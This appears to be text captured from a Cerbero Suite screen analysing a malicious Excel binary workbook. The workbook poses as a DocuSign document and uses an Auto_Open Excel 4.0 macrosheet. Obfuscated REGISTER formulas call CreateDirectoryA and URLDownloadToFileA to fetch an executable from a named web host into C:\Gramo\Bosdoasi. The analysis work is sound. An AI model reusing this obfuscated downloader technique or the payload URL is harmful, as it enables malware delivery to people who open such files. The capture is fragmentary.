 [xlsb_mw2] - Cerbero Suite Advanced 4.5
0% ?
SHA-2/256
CF5E22D06247D35528E151C6122E53996B8D4AB56477E78DD7996A4AC0839F13
Analysis [[auto] self.xlsb]
0x Hex
File stats
Spreadsheet
A
B
C
223
=REGISTER(B220, B221, B222, B223, , A233, 9)
Joika
224
#ERR!29
=Joika(C226, A232)
JJCCJJ
expl
=CONCATENATE(C23
225
#ERR!29
=C229(Joika&C226&C227&C228, A232)
Fider
orer
=CONCATENATE("o"
226
=REGISTER(B236&B237&B238&B230,
B236&B237&B238&B233&B234&B235, B224, B225, , A233, 9)
.
C:\Gramo\
=CONCATENATE(C23
227
#ERR!29
=B226(Fider, A232, B228&C226&C227&C228&C229&C230...
exe
Bosd
=CONCATENATE("B"
228
=REGISTER(B236&B237&B238,
B239&B240&B241&B242&B236&B237&B238, B231, B232, , ...
http://thomastongr
="http://thomaston
229
#ERR!29
=B226(Klosar, A232, C224&C225&C226&C227&C228&C229...
230
Mon
=("M"&"o"&"n")
Blafi
=CONCATENATE("B"
231
JJCCCJ
=("J"&"J"&"C"&"C"&"C"&"J")
Insert formula to emulate
Fider(A232, B228,C226&C227&C228&C229&C230&B226&B227, A233, A232)
OK
Cancel
DocuSign® (worksheet)
Лист1 (worksheet)
Лист2 (worksheet)
Лист3 (worksheet)
Лист4 (macrosheet)
Defined names
Name
Formula
okwell
124715010.0
Auto_Open
Лист4!$A$134
Fider
plzno
-709623808.0
Joika
dontdoit
-676986879.0
Klosar
Enter Python code here
Output
warning: unimplemented function 'REGISTER'
arg_0: "Kernel32"
arg_1: "CreateDirectoryA"
arg_2: "JCJ"
arg_3: "Joika"
arg_4:
arg_5: 1
arg_6: 9
A223:
warning: unimplemented function 'Joika'
arg_0: "C:\Gramo\"
arg_1:
A224:
A225: "si\C:\Gramo\Bosdoa"
warning: unimplemented function 'Joika'
arg_0: "C:\Gramo\Bosdoasi\"
arg_1:
result:
warning: unimplemented function 'REGISTER'
arg_0: "URLMon"
arg_1: "URLDownloadToFileA"
arg_2: "JJCCJJ"
arg_3: "Fider"
arg_4:
arg_5: 1
arg_6: 9
A226:
A227: ".C:\Gramo\Bosdoasi\Blafiexe"
formula syntax error: ??
warning: unimplemented function 'Fider'
arg_0:
arg_1: "http://thomastongrealestate.com/skywkc/.pngC:\Gramo
\Bosdoasi\Blafi.exe"
arg_2: 1
arg_3:
result: